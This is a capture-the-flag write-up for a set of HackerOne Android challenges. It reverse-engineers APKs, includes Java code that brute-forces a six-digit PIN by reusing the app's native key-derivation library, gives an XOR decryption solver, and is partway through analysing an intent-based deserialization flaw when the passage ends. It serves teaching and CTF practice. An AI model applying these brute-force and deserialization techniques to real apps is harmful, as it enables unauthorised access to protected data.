First of all, let’s download the apk file. APK (Android Package Kit) is the file format that Android uses to distribute and install apps. It is bundled together with everything required to run an app on Android device. Next, we need to understand what is file structure of apk file. This excellent guide will help you understand the structure if you had never encountered an apk before or haven’t worked on developing an Android app before.
Then, you can proceed to load the app into Jadx-gui on your favorite operating system. If everything is setup correctly and hopefully goes well, you will notice a structure like displayed below

The Package of the application which we are interested is com.hackerone.mobile.challenge1 . We can expand that by using (+) to navigate further. There should be 4 files namely : MainActivity, R, FourthPart, BuildConfig. You may be thinking which file to open first here. For that, you can expand (+) Resources and open AndroidManifest.xml file.
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" package="com.hackerone.mobile.challenge1">
    <uses-sdk android:minSdkVersion="24" android:targetSdkVersion="27"/>
    <application android:theme="@style/AppTheme" android:label="@string/app_name" android:icon="@mipmap/ic_launcher" android:allowBackup="true" android:supportsRtl="true" android:roundIcon="@mipmap/ic_launcher_round">
        <activity android:name="com.hackerone.mobile.challenge1.MainActivity">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>
    </application>
</manifest>
XML follows a tree-structure, so inside the application it will tell you in activity and action tags that which activity will be launched once the app starts. It clearly looks like MainActivity, so we open MainActivity.java to understand further.
package com.hackerone.mobile.challenge1;

import android.os.Bundle;
import android.support.v7.app.AppCompatActivity;
import android.util.Log;
import android.widget.TextView;

public class MainActivity extends AppCompatActivity {
    public native void oneLastThing();

    public native String stringFromJNI();

    static {
        System.loadLibrary("native-lib");
    }

    protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView((int) R.layout.activity_main);
        ((TextView) findViewById(R.id.sample_text)).setText("Reverse the apk!");
        doSomething();
    }

    void doSomething() {
        Log.d("Part 1", "The first part of your flag is: \"flag{so_much\"");
    }
}
Without sharp eyes, we can notice that first part of the flag is present. But let’s understand the program itself. The onCreate will run and set the View (display) to a layout. and then it sets text on that UI where the id is sample_text to “Reverse the apk!”. If you are familiar with CSS, you might know it makes your UI looks better. Similarly, you can play with View here to enhance the UI of your app. But that’s a developer concept. As a hacker, we find interest in a snippet which says
    public native void oneLastThing();

    public native String stringFromJNI();

    static {
        System.loadLibrary("native-lib");
    }
An excellent tutorial explains in depth. But, in short Android provides developers to create C/C++ binaries and load the functions from it if present inside the jniLibs/ directory. Hence, it loads oneLastThing() native function to our application. But, a wise person says “Don’t grab too much at once, conquer one by one”. So, we first open our google docs or favorite note taking app and start documenting down the bits we have.
A note taking approach helps in pentesting, you may forget something if you keep looking at many things at once. And it is a good habit to take notes in real world or while dealing with applications.
Part 1 = flag{so_much
Let’s look at the other Java file FourthPart.java
public class FourthPart {
    String eight() {
        return "w";
    }

    String five() {
        return "_";
    }

    String four() {
        return "h";
    }

    String one() {
        return "m";
    }

    String seven() {
        return "o";
    }

    String six() {
        return "w";
    }

    String three() {
        return "c";
    }

    String two() {
        return "u";
    }
}
The pre-requisite to solve this is to know numeric system. 1,2,3 .. and so on. We rearrange them, and concatenate in result
Part 4 = much_wow
Now, we can proceed to unzip the apk file ( or use apktool) and proceed to challenge1_release\lib\x86 and notice lib-native.so . You may have noticed multiple folders like x86, x86-64 etc those are there to make those lib compatible to every architecture where the app runs. So, in case you figure out only arm folder containing native lib. Then, your app will not work properly in a x86 compatible emulator.
IDA disassembler can be used to disassemble that shared object (.so) . If you are new to CTF’s and reverse engineering, I highly recommend you to check it out. They have a demo version as well which works fine with our challenge. On the pane at the very left, there are list of functions. You will find a function with a signature as same as the Android file (com.hackerone.mobile.challenge1) , we know that stringFromJNI() was present in our MainActivity.java so we reach here and open it in graph view (IDA will adjust Graph View by default)

Second Part: static
We notice a series of function like this and open it one by one and look that they mov some hardcoded value to accumulator register

If you go function by function in the above mention order. You will have
Fifth Part : _and_cool}
Where is the last part ? We have never encountered anything in our previous step that can lead to it. So, how to get it. Think about this, if it’s a plain-text string then where can an Android developer hide it. As an Android developer, the intuition is to look at Strings.xml file which contains list of strings which developer could have even hard-coded. Android Studio will give you a warning if you hard-code something in a layout. It suggests to use @string/name rather than using “Aaditya” itself. More on it here. So, we go to the res/values/Strings.xml and figure out the
part 3: analysis_
Simply, join all the parts and voila
flag{so_much_static_analysis_much_wow_and_cool}
Suggested Fix:
Use some crypto routines in your native lib rather than hard-coding stuff. Obfuscate your app using Proguard.
Side-note:
This app provides participants to learn how to take baby steps while reversing an android app. It covers reverse engineering – Assembly as well as Java. Ideal challenge to start the journey with. Also documenting will help a lot.
Challenge 2:
Looks like this app is all locked up. Think you can figure out the combination?
When I started reversing this app on the first day, it was broken and unsolvable. But, @breadchris swiftly fixed it and made it solvable. So, mad props to him first. I will be talking about the unsolvable portion as well in the following write-up.
The first thing I do is to use jadx-gui to load the apk. Now, after the reading the first write-up (if you haven’t skipped 🙂 ) You will know that we are going to open the package hackerone.mobile.challenge2 . This time we have a different package as well pinlockview . It is open source as well. A quick glance at the repository says it allows user to implement pin lock mechanism quickly and easily. I decided, to look at the app itself first.
There are few interesting imports like libsodium along with pinlockview which we explored before. libsodium might be used for crypto, that’s what we can assume as of now. But, we need to solidify our assumption.
import android.os.Bundle;
import android.support.v7.app.AppCompatActivity;
import android.util.Log;
import com.andrognito.pinlockview.IndicatorDots;
import com.andrognito.pinlockview.PinLockListener;
import com.andrognito.pinlockview.PinLockView;
import java.nio.charset.StandardCharsets;
import org.libsodium.jni.crypto.SecretBox;
import org.libsodium.jni.encoders.Hex;
So, onCreate method will set the view and initialize the variables above.
public class MainActivity extends AppCompatActivity {

  private static final char[] hexArray = "0123456789ABCDEF".toCharArray();
    String TAG = "PinLock";
    private byte[] cipherText;
    IndicatorDots mIndicatorDots;

... Omitted for Brevity ...

protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        setContentView((int) R.layout.activity_main);
        this.cipherText = new Hex().decode("9646D13EC8F8617D1CEA1CF4334940824C700ADF6A7A3236163CA2C9604B9BE4BDE770AD698C02070F571A0B612BBD3572D81F99");
        this.mPinLockView = (PinLockView) findViewById(R.id.pin_lock_view);
        this.mPinLockView.setPinLockListener(this.mPinLockListener);
        this.mIndicatorDots = (IndicatorDots) findViewById(R.id.indicator_dots);
        this.mPinLockView.attachIndicatorDots(this.mIndicatorDots);
    }
}
The Interesting one is the cipherText . It takes 9646D13EC8F8617D1CEA1CF4334940824C700ADF6A7A3236163CA2C9604B9BE4BDE770AD698C02070F571A0B612BBD3572D81F99 and performs hex decode (You may notice it is encoded in hex). Performing hex decode gives us garbage (aka Encrypted ciphertext).

So far our assumption of this being a crypto related challenge is turning out to be true. PinLockListener is setup so that whatever you may enter on the UI as pin key will be reflected.
 private PinLockListener mPinLockListener = new PinLockListener() {
        public void onComplete(String str) {
            String str2 = MainActivity.this.TAG;
            StringBuilder stringBuilder = new StringBuilder();
            stringBuilder.append("Pin complete: ");
            stringBuilder.append(str);
            Log.d(str2, stringBuilder.toString());
            str = MainActivity.this.getKey(str);
            Log.d("TEST", MainActivity.bytesToHex(str));
            try {
                Log.d("DECRYPTED", new String(new SecretBox(str).decrypt("aabbccddeeffgghhaabbccdd".getBytes(), MainActivity.this.cipherText), StandardCharsets.UTF_8));
            } catch (RuntimeException e) {
                Log.d("PROBLEM", "Unable to decrypt text");
                e.printStackTrace();
            }
        }


.... Omitted for Brevity....
};

    public static String bytesToHex(byte[] bArr) {
        char[] cArr = new char[(bArr.length * 2)];
        for (int i = 0; i < bArr.length; i++) {
            int i2 = bArr[i] & 255;
            int i3 = i * 2;
            cArr[i3] = hexArray[i2 >>> 4];
            cArr[i3 + 1] = hexArray[i2 & 15];
        }
        return new String(cArr);
    }
So, once the user enters the pin, it will be log’d as “PIN COMPLETE : XXXXXX”, then it passes the pin as string to getKey(str), takes the byte array result as str and transforms it into hexadecimal using bytesToHex function. Then it tries to Initialize SecretBox object and decrypt it using Nonce and CipherText making sure the resultant output is UTF-8 , otherwise throws Decryption Error.
A lot of things going on here. Our assumption of crypto being used turns correct. And well, it’s not a cipher like AES with variants ECB, CBC etc. And we don’t know what is getKey(str) so far. Advancing a bit further, we notice
    public native byte[] getKey(String str);

    public native void resetCoolDown();

    static {
        System.loadLibrary("native-lib");
    }
native-lib.so is loaded. We have encountered this System.loadLibrary call in challenge-1. It loads native functions from the binary itself.
So, Now what ?
- Analyze the Binary itself
- Understand the Crypto Implementation
My plan was to answer both and try to write a decryption routine. But, as we progress we could notice it’s not trivial.
After decompiling the Native library from IDA Hex-Rays
int __cdecl Java_com_hackerone_mobile_challenge2_MainActivity_getKey(int a1, int a2, int a3)
{
  int v3; // edx
  struct timeval tv; // [esp+10h] [ebp-4Ch]

  (*(void (__cdecl **)(int, int, _DWORD))(*(_DWORD *)a1 + 676))(a1, a3, 0);
  gettimeofday(&tv, 0);
  v3 = tv.tv_usec / 1000000;
  tv.tv_usec %= 1000000;
  tv.tv_sec += v3 + 10;
  JUMPOUT(dword_2004, 51, &loc_A79);
  return sub_A20();
}
Due to the peculiarities of the JNI, the a3 is the only argument. It returns sub_A20(); which was a very lengthy function which seemed to do checks and calculations based on gettimeofday* methods. I tried to write a routine based on it, but it was too complicated to implement. So, after few hours, I thought to finally move on towards a different approach.
Now, comes the Crypto Part, it was using Open Source libsodium and I found that there is a Python implementation based on it as well. The documentation says that ‘Key must be kept secret, it is the combination to your safe.’ and that key was passed to SecretBox. Reading the documentation bit further, we can notice ‘Good sources of nonce are 24 bytes’. and Encryption happens like
encrypted = box.encrypt(message, nonce)
Hence, if we compare this to our MainActivity.java , we could notice that nonce was passed as the first parameter of decrypt and the second parameter was the cipher-text. So, why we can’t we import the PyNaCL and crack it ? The reason to why we cannot do it, because we don’t know what is getKey(str) algorithm. If we can send a 6 digit string and get back something out of it which is similar to the native library implementation then we could have straight-away used the Python Library itself.
So, after hours I thought to re-use the Native Library and try to create my custom bruter which will traverse from 000000 to 99999 and pass that to getKey(str) as an argument. Hence, I would let Native library do it’s stuff and try to decrypt the Cipher-Text using the returned value and nonce. Sounds reasonable.
For this, we need to create our Android Project using Android Studio. We need the same imports for libsodium just like the challenge app does. There is a great resource for that. If you follow all the steps correctly, then you should be able to import the libraries needed. Next we create a directory jniLibs/ and copy all the native library folders from lib/ and paste it there. So, when you try to use System.loadlibrary it will look inside the jniLibs/ and find the appropriate one based on the architecture. I tried to load the application in the emulator to see if it even runs. It did, but the native function threw me error. After thinking and googling for a while, I realized the package name was not same as the challenge application. That’s why JNI Native library was not being able to resolve the functions. So, the idea is to rename the package to com.hackerone.challenge2 and it will load it correctly. After a while I wrote a brute-force code as I mentioned the outline above and hoped it will work. But the brute-force was very slow. It took 10 minutes to brute-force 000000- 000500 . I was amused by that, even if I run the bruter until 30th June I might not have finish it.
I looked closely to the library again as to why it was getting rate-limited ( Not exactly rate-limited but slow). I thought to NOP out some function/ instructions and patch it until I found resetcoolDown() . It’s function was to reset the PIN state once the user finish entering 6 digits and submit to the getKey(str).
Here is my MainActivity.java

package com.hackerone.mobile.challenge2;

import android.support.v7.app.AppCompatActivity;
import android.os.Bundle;
import android.util.Log;

import org.libsodium.jni.NaCl;
import org.libsodium.jni.crypto.SecretBox;
import org.libsodium.jni.encoders.Hex;

import com.hackerone.mobile.challenge2.R;

import java.nio.charset.StandardCharsets;

public class MainActivity extends AppCompatActivity {

    private byte[] cipherText;
    private static final char[] hexArray = "0123456789ABCDEF".toCharArray();

    private void brute() {
        for (int i = 0; i < 1000000; i++) {
            String randomNumber = String.format("%06d", i);
            Log.d("We are at: ", randomNumber);
            try {
                Log.d("DECRYPTED", new String(new SecretBox(MainActivity.this.getKey(randomNumber)).decrypt("aabbccddeeffgghhaabbccdd".getBytes(), MainActivity.this.cipherText), StandardCharsets.UTF_8));
                break;
            } catch (RuntimeException e) {
               Log.d("PROBLEM", "Unable to decrypt text");
                resetCoolDown();
               //break;

               // e.printStackTrace();
            }

        }
    }

    public native byte[] getKey(String str);
    public native void resetCoolDown();


    static {
        try {
            System.loadLibrary("native-lib");
        } catch (UnsatisfiedLinkError e) {
            System.err.println("Native code library failed to load.\n" + e);
            System.exit(1);
        }
    }

    public static String bytesToHex(byte[] bArr) {
        char[] cArr = new char[(bArr.length * 2)];
        for (int i = 0; i < bArr.length; i++) {
            int i2 = bArr[i] & 255;
            int i3 = i * 2;
            cArr[i3] = hexArray[i2 >>> 4];
            cArr[i3 + 1] = hexArray[i2 & 15];
        }
        return new String(cArr);
    }

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
        this.cipherText = new Hex().decode("9646D13EC8F8617D1CEA1CF4334940824C700ADF6A7A3236163CA2C9604B9BE4BDE770AD698C02070F571A0B612BBD3572D81F99");
        brute();
    }
}
This is how it looks in the android studio (Also notice the structure)
After it opens in emulator

Now, you should either run adb logcat or use Android studio’s inbuilt logcat to notice the progress. After 10 minutes, a good log appears 🙂

Flag : flag{wow_yall_called_a_lot_of_func$}
Nice, so even though this binary implemented crypto functionalities to not enable attacker’s retrieve the password. It still opens the possibility of Attacker crafting their own app and re-use the library. Validation is hard!
Side-note:
Very fun challenge, Kudos to the author for developing this. It tests skills in building app as well as working smartly reusing the functions rather than wasting time in reversing the function. But anyways, re is always present 😉 And yes, I promised at the beginning why the first apk was broken. It was giving a different hashed output everytime when your pass-code was feed into getKey(str) function. Maybe it was due to time or some random value which made it dynamic. So, solution is hard as key will be dynamic and change everytime.
Challenge 3
We could not find the original apk, but we got this. can you make sense of it?
This was the simplest challenge of all. Two files were provided base.odex and boot.oat . odex are files are inside APKs whose function is to optimize space. Hence the word o-dex (optimized dex). The boot.oat explanation is mentioned here in depth. With both the files you can retrieve the contents of apk back. You can also retrieve even if you miss boot.oat but many of smali code would not be present resulting into a broken file. So, it is essential to use both of them.
We will use a tool known as baksmali, specifically 2.2.4 from here and then we run this command
$ java -jar baksmali-2.2.4.jar deodex base.odex -b boot.oat -o output
Now, you will be able to find output/ folder on your machine. But that will contain smali codes. So, what I did was is to recompile it back to dex.
$ java -jar smali-2.2.4.jar assemble output -o base1.dex
Great, now you can use jadx to load the base1.dex or either convert dex to jar by using d2j and see something like this

Now, we can analyze the code and write a decryption routine based on it
There is a string kO13t41Oc1b2z4F5F1b2BO33c2d1c61OzOdOtO , we have to reverse it, replace O with 0 , t with 7, B with 8, z with a, F with f and k with e. Then we convert every character to byte (in hex). My solver looks like
solver.py
def encDec(key, cipher):
    final = ""
    for i in xrange(0, len(cipher)):
        pt = cipher[i]^ord(key[i%len(key)])
        pt = chr(pt)
        final +=pt
    return final

key = "this_is_a_k3y"
#cipher = "kO13t41Oc1b2z4F5F1b2BO33c2d1c61OzOdOtO"
cipher = [0x07, 0x0d, 0x0a, 0x01, 0x6c, 0x1d, 0x2c, 0x33, 0x08, 0x2b, 0x1f, 0x5f, 0x4a,0x2b,0x1c,0x01,0x47,0x31,0x0e]

pwned = encDec(key, cipher)
print pwned
And you will get the flag. Pretty easy 🙂
Flag: flag{secr3t_littl3_th4ng}
Challenge 4:
Android Pwnable 1
Attachments
We can load the apk into jadx first. First, thing we need to find the Entry-point. Hence we will peek the AndroidManifest.xml file. I find this snippet interesting
   <receiver android:name="com.hackerone.mobile.challenge4.MazeMover">
            <intent-filter>
                <action android:name="com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER"/>
            </intent-filter>
        </receiver>
It says that the file MazeMover.java registers a Broadcast Receiver com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER . Not to mention, they are not using any signature level protection so any app can send to/ sniff the broadcast.
We move to MainActivity.java where they register another broad-cast receiver with the same name
        registerReceiver(new BroadcastReceiver() {
            public void onReceive(Context context, Intent intent) {
                MazeMover.onReceive(context, intent);
            }
        }, new IntentFilter("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER"));
    }
I found one more receiver in Menu, basically registerReceiver works the same as registering through AndroidManifest.xml
  registerReceiver(new BroadcastReceiver() {
            public void onReceive(Context context, Intent intent) {
                if (intent.hasExtra("start_game")) {
                    context.startActivity(new Intent(context, MainActivity.class));
                }
            }
        }, new IntentFilter("com.hackerone.mobile.challenge4.menu"));
    }
So, we have 3 entry-points basically to control the app. After thorough understanding and reading code of the apps for hours and hours, I thought to trying dynamic analysis as well on the Emulator Setup they gave in the Instructions. I noted down these things in my Notes after it.
"game.state" -> loader -> GameState(playerX, playerY, seed, levelsCompleted) -> stateController(str) -> location -> getLocation()


/data/user/0/com.hackerone.mobile.challenge4/files/game.state

"MazeGame", "maze_game_win", "http://localhost"


str = "MazeGame";


In StateController ->
location= "MazeGame";

stringRef = "maze_game_win"
destUrl = "http://localhost"

http://localhost/announce?val=contentof(maze_game_win);


In broadcaseannouncer.java
public Object load(Context context) {

    // to set stringval based on stringRef
    // return null ?? why
}

save() calls the API


In Stateloader.java
The note mentions the noticed behavior I had. I found one very interesting snippet in MazeMover.java which is that if the Intent has an serializable object value if the key is cereal then, it is deserialized and being casted to GameState object which will thereafter call the initialize method.
} else if (intent.hasExtra("cereal")) {
                ((GameState) intent.getSerializableExtra("cereal")).initialize(context);
            }
Interesting… Hence, we can supply any crafted objected. This will lead to Deserialization vulnerability. But, before that let’s see the attack surface.
GameState.java
public class GameState implements Serializable {
    private static final long serialVersionUID = 1;
    public String cleanupTag;
    private Context context;
    public int levelsCompleted;
    public int playerX;
    public int playerY;
    public long seed;
    public StateController stateController;

    public GameState(int i, int i2, long j, int i3) {
        this.playerX = i;
        this.playerY = i2;
        this.seed = j;
        this.levelsCompleted = i3;
    }

    public GameState(String str, StateController stateController) {
        this.cleanupTag = str;
        this.stateController = stateController;
    }
It has a object stateController. It’s an abstract class, so it’s method are defined by those who extends it.
StateController.java
public abstract class StateController {
    private String location;

    Object load(Context context) {
        return null;
    }

    void save(Context context, Object obj) {
    }

    public StateController(String str) {
        this.location = str;
    }

    String getLocation() {
        return this.location;
    }
}
There are two classes which will implement that, the first is BroadcastAnnouncer and other being StateLoader.
BroadcastAnnouncer.java
public class BroadcastAnnouncer extends StateController implements Serializable {
    private static final long serialVersionUID = 1;
    private String destUrl;
    private String stringRef;
    private String stringVal;

    public BroadcastAnnouncer(String str, String str2, String str3) {
        super(str);
        this.stringRef = str2;
        this.destUrl = str3;
    }
... Omitted for Brevity ...
Going further bottom we notice, a method save, which basically does destUrl/announce?val=content_of_maze_game_win
  public void save(Context context, Object obj) {
        new Thread() {
            public void run() {
                HttpURLConnection httpURLConnection;
                try {
                    StringBuilder stringBuilder = new StringBuilder();
                    stringBuilder.append(BroadcastAnnouncer.this.destUrl);
                    stringBuilder.append("/announce?val=");
                    stringBuilder.append(BroadcastAnnouncer.this.stringVal);
                    httpURLConnection = (HttpURLConnection) new URL(stringBuilder.toString()).openConnection();
                    new BufferedInputStream(httpURLConnection.getInputStream()).read();
                    httpURLConnection.disconnect();
                } catch (MalformedURLException e) {
                    e.printStackTrace();
                } catch (IOException e2) {
                    e2.printStackTrace();
                } catch (Throwable th) {
                    httpURLConnection.disconnect();
                }
            }
        }.start();
    }
